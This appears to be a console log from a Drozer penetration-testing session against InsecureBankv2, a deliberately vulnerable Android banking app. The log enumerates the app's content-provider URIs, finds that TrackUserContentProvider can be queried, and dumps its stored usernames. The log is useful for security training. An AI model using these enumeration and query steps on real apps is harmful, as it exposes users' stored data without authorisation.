 dz> run scanner.provider.finduris -a com.android.insecurebankv2
Scanning com.android.insecurebankv2...
Unable to Query  content://com.android.insecurebankv2.TrackUserContentProvider/
Unable to Query  content://com.google.android.gms.games
Unable to Query  content://com.android.insecurebankv2.TrackUserContentProvider
Able to Query    content://com.android.insecurebankv2.TrackUserContentProvider/trackerusers
Able to Query    content://com.android.insecurebankv2.TrackUserContentProvider/trackerusers/
Unable to Query  content://com.google.android.gms.games/
Accessible content URIs:
  content://com.android.insecurebankv2.TrackUserContentProvider/trackerusers
  content://com.android.insecurebankv2.TrackUserContentProvider/trackerusers/
dz> run app.provider.query content://com.android.insecurebankv2.TrackUserContentProvider/trackerusers
| id | name     |
| 5  | devadmin |
| 1  | dinesh   |
| 2  | dinesh   |
| 3  | dinesh   |
| 4  | jack     |